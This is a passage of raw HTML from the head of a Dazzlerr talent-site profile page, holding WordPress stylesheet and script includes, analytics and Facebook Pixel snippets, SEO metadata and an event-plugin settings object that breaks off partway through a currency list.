

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/jnYf1BSy/
body_size: 44043
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260202170346">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<!-- <script type="text/javascript" src="/assets/js/cropper.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/cropper/2.3.4/cropper.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Profile - Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/jnYf1BSy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Profile - Dazzlerr" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/jnYf1BSy/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Profile - Dazzlerr" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Profile - Dazzlerr","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1770051826' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1770051826' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1770051826' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1770051826' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1770051826" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1770051826" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian 